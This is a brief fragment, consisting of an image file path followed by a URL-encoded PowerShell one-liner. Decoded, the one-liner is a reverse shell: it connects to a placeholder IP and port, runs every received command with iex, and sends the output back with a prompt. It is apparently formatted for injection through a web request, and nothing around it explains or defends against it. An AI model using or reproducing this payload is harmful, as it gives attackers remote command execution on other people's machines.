 powershell%20-c%20%22%24client%20%3D%20New-
Object%20System.Net.Sockets.TCPClient%28%27<IP>%27%2C<PORT>%29%3B%24stream%20%3D%20
%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%
3Bwhile%28%28%24i%20%3D%20%24stream.Read%28%24bytes%2C%200%2C%20%24bytes.Length%29%
29%20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object%20-
TypeName%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C%20%24i%29%3B%24
sendback%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out-
String%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20%28pwd%
29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext.encoding%5D%3A%3AASCI
I%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.L
ength%29%3B%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22